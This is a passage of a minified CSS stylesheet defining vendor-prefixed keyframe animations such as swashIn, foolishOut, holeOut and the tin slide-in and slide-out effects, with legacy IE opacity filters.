swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1)}}@-o-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}}@-ms-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}}@keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}}@-moz-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 0;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(0deg)}}@-webkit-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 0;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(0deg)}}@-o-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 0;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(0deg)}}@-ms-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 0;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(0deg)}}@keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 0;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(0deg)}}@-moz-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(0deg)}}@-webkit-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(0deg)}}@-o-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(0deg)}}@-ms-keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(0deg)}}@keyframes
foolishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0;transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(.5,.5) rotate(0deg)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotate(0deg)}}@-moz-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotateY(180deg)}}@-webkit-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotateY(180deg)}}@-o-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotateY(180deg)}}@-ms-keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotateY(180deg)}}@keyframes
holeOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1) rotateY(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0) rotateY(180deg)}}@-moz-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}}@-webkit-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}}@-o-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}}@-ms-keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}}@keyframes
tinRightOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}}@-moz-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}}@-webkit-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}}@-o-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}}@-ms-keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}}@keyframes
tinLeftOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}}@-moz-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}}@-webkit-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(-900%)}}@-o-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(-900%)}}@-ms-keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(-900%)}}@keyframes
tinUpOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(-900%)}}@-moz-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(900%)}}@-webkit-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateY(900%)}}@-o-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateY(900%)}}@-ms-keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateY(900%)}}@keyframes
tinDownOut{0%,20%,40%,50%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateY(0)}10%,30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateY(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateY(900%)}}@-moz-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinRightIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateX(0)}}@-webkit-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform:scale(1,1) translateX(0)}}@-o-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform:scale(1,1) translateX(0)}}@-ms-keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform:scale(1,1) translateX(0)}}@keyframes
tinLeftIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1.1,1.1) translateX(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform:scale(1,1) translateX(0)}}@-moz-keyframes
tinUpIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform:scale(1,1) translateY(-900%)}50%,70%,90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1.1,1.1) translateY(0)}60%,80%,100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform:scale(1,1) translateY(0)}}@-webkit-keyframes
